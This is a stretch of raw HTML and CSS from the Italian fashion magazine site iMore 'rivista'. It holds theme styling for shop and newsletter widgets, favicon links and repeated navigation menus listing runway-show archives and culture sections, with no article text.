		.widget-item-footer .wp-tag-cloud li a:visited { background-color: #e5ecee; border-color: #e5ecee; color: #57818d; }				
		.widget-item-footer .wp-tag-cloud li a:hover { background-color: #57818d; color: #e5ecee; }
		
		.widget-item-footer input,
		.widget-item-footer textarea,
		.widget-item-footer select { background-color: #f3f3f3; color: #999; }
		
		.widget-item-footer abbr { background-color: #f3f3f3; }
		
		.widget-item-footer h2,
		.widget-item-footer .widget-date-bar,
		.widget-item-footer .widget-date-bar a,
		.widget-item-footer .widget-date-bar a:visited,
		.widget-item-footer .recent-comment-author { color: #FFF; }
		
		.widget-item-footer .widget-item-opt-hdr,
		.widget-item-footer .widget-date-bar a.date-a,
		.widget-item-footer .recent-comment-hdr a,
		.widget-item-footer .recent-comment-hdr a { color: #999; }
		.widget-item-footer .recent-comment-item { border-bottom-color: rgba(153,153,153, 0.2); }
		.widget-item-footer { background-color: #000; }
		
		.widget-item-footer.zig-zag:after { background-color: #000; }
				
				
			.site-footer { max-width: 1120px; }
		
				/* */
		
		/* UPPERCASE */
				
		.wp-tag-cloud li,
		.social-widget-button-text,
		.date-bar,
		.tag-bar,
		.category-bar,
		.widget-date-bar,
		.widget-date-bar-b,
		.comment-date,
		.post-password-form input[type="submit"],
		.filter-bar-content,
		a.woocommerce-review-link,
		a.woocommerce-review-link:visited,
		.woocommerce-result-count,
		.button.add_to_cart_button.product_type_variable,
		.button.add_to_cart_button.product_type_simple,
		button.single_add_to_cart_button.button.alt,
		.woocommerce .woocommerce-message a.button,
		.woocommerce .woocommerce-message a.button:visited,
		.woocommerce #review_form #respond .form-submit input.submit,
		ul.products li a.added_to_cart.wc-forward,
		.woocommerce #respond input#submit,
		.woocommerce a.button,
		.woocommerce button.button,
		.woocommerce input.button,
		.posted_in a,
		.posted_in a:visited,
		.tagged_as a,
		.tagged_as a:visited,
		.woocommerce span.onsale,
		.woocommerce a.reset_variations,
		.woocommerce a.reset_variations:visited,
		.woocommerce a.shipping-calculator-button,
		.woocommerce a.shipping-calculator-button:visited,
		.woocommerce a.woocommerce-remove-coupon,
		.woocommerce a.woocommerce-remove-coupon:visited,
		p.stock.out-of-stock,
		p.stock.in-stock,
		.woocommerce a.edit,
		.woocommerce a.edit:visited,
		div.price_slider_amount button,
		.woocommerce div.product .woocommerce-tabs ul.tabs li,
		.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta time[itemprop="datePublished"],
		.woocommerce #respond label,
		.woocommerce p.form-row label,
		.woo-p-widget a.added_to_cart.wc-forward,
		.woo-p-widget .product_type_simple,
		.mc4wp-checkbox-registration_form label,
		.slider-date,
		.author-links { text-transform: uppercase; }
		
				/* */
		
		/* Woo Commerce */
		.brnhmbx-wc-outer {
			background-color: #FFF;
			color: #666;
		}
		
		.brnhmbx-wc-outer h1,		
		.brnhmbx-wc-outer h2,
		.brnhmbx-wc-outer h3,
		.star-rating,
		p.stars span a,
		.amount,
		.price ins,
		.products li a h3,
		.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta strong[itemprop="author"] {
			color: #000;
		}
		
		a.woocommerce-review-link,
		a.woocommerce-review-link:visited,
		.woocommerce-result-count {
			color: #999;
		}
		
		.woocommerce .woocommerce-error,
		.woocommerce .woocommerce-info,
		.woocommerce .woocommerce-message {
			background-color: #f3f3f3;
		}
		
		.button.add_to_cart_button.product_type_variable,
		.button.add_to_cart_button.product_type_simple,
		button.single_add_to_cart_button.button.alt,
		.woocommerce .woocommerce-message a.button,
		.woocommerce .woocommerce-message a.button:visited,
		.woocommerce #review_form #respond .form-submit input.submit,
		ul.products li a.added_to_cart.wc-forward,
		.woo-p-widget a.added_to_cart.wc-forward,
		.woo-p-widget .product_type_simple {
			border-color: #000;
			background-color: #FFF;
			color: #000;
		}
		
		.woo-p-widget .product_type_simple {
			color: #000 !important;
		}
		
		.woocommerce #respond input#submit,
		.woocommerce a.button,
		.woocommerce button.button,
		.woocommerce input.button {
			border-color: #000;
			background-color: #FFF !important;
			color: #000 !important;
		}
		
		.button.add_to_cart_button.product_type_variable:hover,
		.button.add_to_cart_button.product_type_simple:hover,
		button.single_add_to_cart_button.button.alt:hover,
		.woocommerce .woocommerce-message a.button:hover,
		.woocommerce #review_form #respond .form-submit input.submit:hover,
		ul.products li a.added_to_cart.wc-forward:hover,
		.woo-p-widget a.added_to_cart.wc-forward:hover,
		.woo-p-widget .product_type_simple:hover {
			background-color: #000 !important;
			color: #FFF !important;
			opacity: 1;
		}
		
		.woocommerce #respond input#submit:hover,
		.woocommerce a.button:hover,
		.woocommerce button.button:hover,
		.woocommerce input.button:hover {
			background-color: #000 !important;
			color: #FFF !important;
			opacity: 1;
		}
		
		.price del,
		a .price del,
		.price del span.amount {
			color: #000 !important;
		}		
		
		div.quantity input.input-text.qty.text {
			border-color: #000;
		}
				
		.posted_in a,
		.posted_in a:visited,
		.tagged_as a,
		.tagged_as a:visited {
			color: #999;
		}
		
		.woocommerce span.onsale {
			background-color: #000;
			color: #FFF;
		}
		
		.woocommerce a.reset_variations,
		.woocommerce a.reset_variations:visited,
		.woocommerce a.shipping-calculator-button,
		.woocommerce a.shipping-calculator-button:visited,
		.woocommerce a.woocommerce-remove-coupon,
		.woocommerce a.woocommerce-remove-coupon:visited,
		p.stock.out-of-stock,
		p.stock.in-stock,
		.woocommerce a.edit,
		.woocommerce a.edit:visited,
		div.price_slider_amount button {
			color: #dd3333;
		}
				
		.woocommerce div.product .woocommerce-tabs ul.tabs:before {
			border-color: #f3f3f3;
		}
		
		.woocommerce div.product .woocommerce-tabs ul.tabs li {
			background-color: #f3f3f3;
			border-color: #f3f3f3;
		}
		
		.woocommerce div.product .woocommerce-tabs ul.tabs li a,
		.woocommerce div.product .woocommerce-tabs ul.tabs li a:visited,
		.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover {
			font-weight: normal;
			color: #999;
		}
		
		.woocommerce div.product .woocommerce-tabs ul.tabs li.active,
		.woocommerce div.product .woocommerce-tabs ul.tabs li.active a:hover {
			background-color: #FFF;
			color: #000;
		}
				
		.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta time[itemprop="datePublished"],
		.woocommerce #respond label,
		.woocommerce p.form-row label {
			color: #999;
		}
		
		.woocommerce #reviews #comments ol.commentlist li .comment-text div.description {
			border-color: #f3f3f3;
		}
		
		.order-info mark {
			background-color: #f3f3f3;
		}
		
		.select2-results {
			color: #666;
		}
		
		.select2-results .select2-highlighted {
			background-color: #f3f3f3;
			color: #666;
		}
		
		.woocommerce-checkout #payment div.payment_box {
			background-color: #FFF;
			color: #666;
		}
		
		.woocommerce-checkout #payment div.payment_box:before {
			border: 12px solid #FFF;
			border-right-color: transparent;
			border-left-color: transparent;
			border-top-color: transparent;
		}
		
		.woocommerce-checkout #payment{
			background: #f3f3f3;
		}
		
		.woocommerce-message a {
			color: #dd3333;
		}
		
		/* Price Filter Widget */
		.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
		.woocommerce .widget_price_filter .ui-slider .ui-slider-range {
			background-color: #dd3333;
		}
		
		.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
			background-color: #f3f3f3;
		}
		/* */
		
		/* Mail Chimp */		
		.mc4wp-checkbox-registration_form label,
		.mc4wp-form label {
			color: #999;
		}
		
		.widget-item .mc4wp-form label {
			color: #999;
		}
		
		.mc4wp-form input[type="submit"] { color: #dd3333; }
		.mc4wp-form input[type="submit"]:hover { color: #FFF; background-color: #dd3333; border-color: #dd3333; }
		
		.widget-item .mc4wp-form input[type="submit"] { color: #9b7d16; }
		.widget-item .mc4wp-form input[type="submit"]:hover { color: #FFF; background-color: #9b7d16; border-color: #9b7d16; }
						
		/* */
				
							    
    </style>
	
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://www.imore.it/rivista/wp-content/uploads/2016/09/cropped-logoimore-80x80.png" sizes="32x32" />
<link rel="icon" href="https://www.imore.it/rivista/wp-content/uploads/2016/09/cropped-logoimore-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.imore.it/rivista/wp-content/uploads/2016/09/cropped-logoimore-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.imore.it/rivista/wp-content/uploads/2016/09/cropped-logoimore-300x300.png" />
	


<meta name="google-site-verification" content="Re90jMbXZes4lAxCirMahH3Ns7UQZUBXoj8O7mtTsXI" />



</head>
	
<body class="post-template-default single single-post postid-42442 single-format-standard">

	<div class="hiddenInfo">
    	<span id="mapInfo_Zoom">15</span>
		<span id="mapInfo_coorN">49.0138</span>
		<span id="mapInfo_coorE">8.38624</span>
    	<span id="bxInfo_Controls">arrow</span>
        <span id="bxInfo_Auto">0</span>
        <span id="bxInfo_Controls_Main">arrow</span>
        <span id="bxInfo_Auto_Main">1</span>
        <span id="bxInfo_Pause">4000</span>
        <span id="bxInfo_Infinite">1</span>
        <span id="bxInfo_Random">0</span>
        <span id="bxInfo_Mode">horizontal</span>
        <span id="siteUrl">https://www.imore.it/rivista</span>
        <span id="trigger-sticky-value">300</span>
    </div>
    
	<!-- Sticky Header -->
    <div id="sticky-menu-container">
    <!-- sticky-menu-inner -->
    <div class="clearfix sticky-menu-inner">
    
    	        
            <div class="table-cell-middle">    
				<div class="sticky-logo"><a href="https://www.imore.it/rivista"><img alt="" src="https://www.imore.it/rivista/wp-content/uploads/2016/09/imore-logo-3.png" /></a></div>        
            </div>
        
                
        <div class="site-nav2 sticky-extra playfair"><ul id="site-menu-sticky" class="menu"><li id="menu-item-35866" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-35866"><a href="https://www.imore.it/rivista/">Home</a></li>
<li id="menu-item-35907" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35907"><a href="https://www.imore.it/rivista/category/speciale-sfilate/">Sfilate</a>
<ul class="sub-menu">
	<li id="menu-item-35908" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35908"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/">Milano Donna</a>
	<ul class="sub-menu">
		<li id="menu-item-35922" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35922"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2013-14-ai-mi-donna/">2013-14 A/I MI Donna</a></li>
		<li id="menu-item-35921" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35921"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2013-pe-mi-donna/">2013 P/E Mi Donna</a></li>
		<li id="menu-item-35919" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35919"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2012-pe-mi-donna/">2012 P/E MI Donna</a></li>
		<li id="menu-item-35920" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35920"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2012-13-ai-mi-donna/">2012-13 A/I MI Donna</a></li>
		<li id="menu-item-35918" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35918"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2011-2012-ai-mi-donna/">2011-2012 A/I MI Donna</a></li>
		<li id="menu-item-35917" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35917"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2011-pe-mi-donna/">2011 P/E MI Donna</a></li>
		<li id="menu-item-35916" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35916"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2010-11-ai-mi-donna/">2010-11 A/I MI Donna</a></li>
		<li id="menu-item-35915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35915"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2010-pe-mi-donna/">2010 P/E MI Donna</a></li>
		<li id="menu-item-35914" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35914"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/milano-donna-2010/">2009-10 A/I MI Donna</a></li>
		<li id="menu-item-35913" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35913"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2009-primavera-estate-mi-donna/">2009 P/E MI Donna</a></li>
		<li id="menu-item-35912" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35912"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2008-primavera-estate-mi-donna/">2008. P/E MI Donna</a></li>
		<li id="menu-item-35911" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35911"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2008-09-ai-donna/">2008-09 A/I MI Donna</a></li>
		<li id="menu-item-35909" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35909"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2007-08-autunno-inverno-mi-donna/">2007-08. A/I MI Donna</a></li>
		<li id="menu-item-35910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35910"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2007-primavera-estate-mi-donna/">2007. P/E MI Donna</a></li>
	</ul>
</li>
	<li id="menu-item-35924" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35924"><a href="#">Altaroma</a>
	<ul class="sub-menu">
		<li id="menu-item-35934" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35934"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/2012-gennaio-altaromaltamoda/">2012 Gennaio AltaRomAltaModa</a></li>
		<li id="menu-item-35933" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35933"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/2011-luglio/">2011 Luglio AltaRomAltaModa</a></li>
		<li id="menu-item-35932" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35932"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/2011-gennaio-altaromaltamoda/">2011 Gennaio AltaromAltamoda</a></li>
		<li id="menu-item-35931" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35931"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/2010-luglio-altaromaltamoda/">2010 luglio AltaRomAltaModa</a></li>
		<li id="menu-item-35930" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35930"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/gennaio-2010-altaromaltamoda/">2010 Gennaio AltaRomAltamoda</a></li>
		<li id="menu-item-35929" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35929"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/luglio-2009-altaromaltamoda/">2009 Luglio AltaRomAltamoda</a></li>
		<li id="menu-item-35928" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35928"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/altaromaltamoda-2009-gennaio/">2009 Gennaio AltaRomAltamoda</a></li>
		<li id="menu-item-35927" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35927"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/2008-gennaio-altaromaltamoda/">2008. Gennaio AltaRomAltaModa</a></li>
		<li id="menu-item-35926" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35926"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/2008-luglio-alta-moda/">2008 Luglio AltaRomAltaModa</a></li>
		<li id="menu-item-35925" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35925"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/2007-altaromaltamoda/">2007. AltaRomAltamoda</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-35935" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-35935"><a href="https://www.imore.it/rivista/category/cultura/">Cultura</a>
<ul class="sub-menu">
	<li id="menu-item-35941" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35941"><a href="https://www.imore.it/rivista/category/cultura/bibliografia/">Bibliografia</a></li>
	<li id="menu-item-35936" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35936"><a href="https://www.imore.it/rivista/category/cultura/cultura-di-moda/">Cultura di Moda</a></li>
	<li id="menu-item-35938" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35938"><a href="https://www.imore.it/rivista/category/cultura/moda-e-cinema-cultura/">Moda e Cinema</a></li>
	<li id="menu-item-35939" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35939"><a href="https://www.imore.it/rivista/category/cultura/moda-e-consumi/">Moda e Consumi</a></li>
	<li id="menu-item-35940" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-35940"><a href="https://www.imore.it/rivista/category/cultura/storia/">Storia</a></li>
</ul>
</li>
<li id="menu-item-35942" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35942"><a href="https://www.imore.it/rivista/category/eventi/">Eventi e notizie</a></li>
<li id="menu-item-35943" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35943"><a href="https://www.imore.it/rivista/category/modaemodi/">Moda e Modi</a></li>
<li id="menu-item-35946" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35946"><a href="https://www.imore.it/rivista/category/stile/">Stile</a>
<ul class="sub-menu">
	<li id="menu-item-35945" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35945"><a href="https://www.imore.it/rivista/category/stile/celebrita-con-stile/">Celebrità con stile</a></li>
	<li id="menu-item-35947" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35947"><a href="https://www.imore.it/rivista/category/stile/i-capi-pass-par-tout/">I capi pass par tout</a></li>
	<li id="menu-item-35948" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35948"><a href="https://www.imore.it/rivista/category/stile/note-di-stile/">Note di Stile per Lei</a></li>
	<li id="menu-item-35949" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35949"><a href="https://www.imore.it/rivista/category/stile/stile-lui/">Note di Stile per Lui</a></li>
</ul>
</li>
<li id="menu-item-35950" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35950"><a href="https://www.imore.it/rivista/category/chi-ce-di-nuovo/">Chi c&#8217;è di nuovo?</a></li>
</ul></div>            
    </div><!-- /sticky-menu-inner -->
</div>	
    <!-- site-container -->
	<div class="site-container">    
        <!-- site-container-inner -->
        <div class="clearfix site-container-inner-sidebar">        
        	<!-- top-bar-outer -->
			<div class="top-bar-outer clearfix">                        
                        
				                
                    <div class="clearfix header-menu-outer">
                    
						                        
                            <div id="header-social" class="montserrat fs11">
                            	<div class="social-accounts-footer"><div class="fs14 social-accounts clearfix"><a class="social-icon-touch" href="https://www.facebook.com/rivistaIMORE/" target="_blank"><i class="fa fa-facebook-square"></i></a><a class="social-icon-touch" href="https://www.instagram.com/Imore.it/" target="_blank"><i class="fa fa-instagram"></i></a></div></div>
                            </div>
                        
                        <div class="footer-nav montserrat fs11"><ul id="header-menu" class="menu"><li id="menu-item-35870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35870"><a href="https://www.imore.it/rivista/chi-siamo/">Chi siamo</a></li>
<li id="menu-item-35871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35871"><a href="https://www.imore.it/rivista/info/">Press Room</a></li>
<li id="menu-item-36225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36225"><a href="https://www.imore.it/rivista/category/intervistiamo-chi/">Intervistiamo&#8230; Chi?</a></li>
<li id="menu-item-36226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36226"><a href="https://www.imore.it/rivista/category/arte-e-mestiere/">Arte e Mestiere</a></li>
<li id="menu-item-36224" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36224"><a href="https://www.imore.it/rivista/wp-admin/">Riservato alla redazione</a></li>
</ul></div>                    
                    </div>
                
                                                
                <div class="site-top-outer">        
                    <div class="site-top-container clearfix">

						<div class="site-logo-outer">
    <header class="site-logo-container">
    
    	            
            <a href="https://www.imore.it/rivista">				
						<img alt="" src="https://www.imore.it/rivista/wp-content/uploads/2016/09/imore-logo-3.png" />
                    
				
            </a>
            
            
    </header>
</div><div class="site-menu-outer">
    <div class="site-menu-container clearfix">
    
		<div class="site-nav2 playfair"><ul id="site-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-35866"><a href="https://www.imore.it/rivista/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35907"><a href="https://www.imore.it/rivista/category/speciale-sfilate/">Sfilate</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35908"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/">Milano Donna</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35922"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2013-14-ai-mi-donna/">2013-14 A/I MI Donna</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35921"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2013-pe-mi-donna/">2013 P/E Mi Donna</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35919"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2012-pe-mi-donna/">2012 P/E MI Donna</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35920"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2012-13-ai-mi-donna/">2012-13 A/I MI Donna</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35918"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2011-2012-ai-mi-donna/">2011-2012 A/I MI Donna</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35917"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2011-pe-mi-donna/">2011 P/E MI Donna</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35916"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2010-11-ai-mi-donna/">2010-11 A/I MI Donna</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35915"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2010-pe-mi-donna/">2010 P/E MI Donna</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35914"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/milano-donna-2010/">2009-10 A/I MI Donna</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35913"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2009-primavera-estate-mi-donna/">2009 P/E MI Donna</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35912"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2008-primavera-estate-mi-donna/">2008. P/E MI Donna</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35911"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2008-09-ai-donna/">2008-09 A/I MI Donna</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35909"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2007-08-autunno-inverno-mi-donna/">2007-08. A/I MI Donna</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35910"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2007-primavera-estate-mi-donna/">2007. P/E MI Donna</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35924"><a href="#">Altaroma</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35934"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/2012-gennaio-altaromaltamoda/">2012 Gennaio AltaRomAltaModa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35933"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/2011-luglio/">2011 Luglio AltaRomAltaModa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35932"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/2011-gennaio-altaromaltamoda/">2011 Gennaio AltaromAltamoda</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35931"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/2010-luglio-altaromaltamoda/">2010 luglio AltaRomAltaModa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35930"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/gennaio-2010-altaromaltamoda/">2010 Gennaio AltaRomAltamoda</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35929"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/luglio-2009-altaromaltamoda/">2009 Luglio AltaRomAltamoda</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35928"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/altaromaltamoda-2009-gennaio/">2009 Gennaio AltaRomAltamoda</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35927"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/2008-gennaio-altaromaltamoda/">2008. Gennaio AltaRomAltaModa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35926"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/2008-luglio-alta-moda/">2008 Luglio AltaRomAltaModa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35925"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/2007-altaromaltamoda/">2007. AltaRomAltamoda</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-35935"><a href="https://www.imore.it/rivista/category/cultura/">Cultura</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35941"><a href="https://www.imore.it/rivista/category/cultura/bibliografia/">Bibliografia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35936"><a href="https://www.imore.it/rivista/category/cultura/cultura-di-moda/">Cultura di Moda</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35938"><a href="https://www.imore.it/rivista/category/cultura/moda-e-cinema-cultura/">Moda e Cinema</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35939"><a href="https://www.imore.it/rivista/category/cultura/moda-e-consumi/">Moda e Consumi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-35940"><a href="https://www.imore.it/rivista/category/cultura/storia/">Storia</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35942"><a href="https://www.imore.it/rivista/category/eventi/">Eventi e notizie</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35943"><a href="https://www.imore.it/rivista/category/modaemodi/">Moda e Modi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35946"><a href="https://www.imore.it/rivista/category/stile/">Stile</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35945"><a href="https://www.imore.it/rivista/category/stile/celebrita-con-stile/">Celebrità con stile</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35947"><a href="https://www.imore.it/rivista/category/stile/i-capi-pass-par-tout/">I capi pass par tout</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35948"><a href="https://www.imore.it/rivista/category/stile/note-di-stile/">Note di Stile per Lei</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35949"><a href="https://www.imore.it/rivista/category/stile/stile-lui/">Note di Stile per Lui</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35950"><a href="https://www.imore.it/rivista/category/chi-ce-di-nuovo/">Chi c&#8217;è di nuovo?</a></li>
</ul></div>    
    </div>
</div>                    
                    </div>
                </div>        
        
        		
